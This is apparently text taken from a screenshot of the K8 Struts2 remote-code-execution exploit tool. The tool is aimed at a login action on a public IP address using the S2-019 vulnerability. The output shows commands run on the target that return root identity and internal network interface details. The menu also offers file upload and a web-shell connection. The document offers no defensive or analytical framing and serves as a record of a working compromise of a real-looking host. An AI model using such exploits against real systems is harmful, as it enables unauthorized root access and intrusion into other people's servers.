 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://116.58.221.37/login/userInfo!isCanSendPwd.action
编码: UTF-8 2013 S2-019 2013 S2-01
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> id
================================================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
================================================================================
★K8cmd-> ifconfig
================================================================================
bond0 Link encap:Ethernet HWaddr 98:4B:E1:02:95:D4
inet addr:10.7.4.64 Bcast:10.7.4.255 Mask:255.255.255.0
inet6 addr: fe80::9a4b:e1ff:fe02:95d4/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:9090694292 errors:0 dropped:0 overruns:0 frame:0
TX packets:9966763995 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2366192290727 (2.1 TiB) TX bytes:5972676896288 (5.4 TiB)
eth0 Link encap:Ethernet HWaddr 98:4B:E1:02:95:D4
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:385148530 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:72114152850 (67.1 GiB) TX bytes:0 (0.0 b)
eth1 Link encap:Ethernet HWaddr 98:4B:E1:02:95:D4
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:8705545762 errors:0 dropped:0 overruns:0 frame:0
TX packets:9966763995 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2294078137877 (2.0 TiB) TX bytes:5972676896288 (5.4 TiB)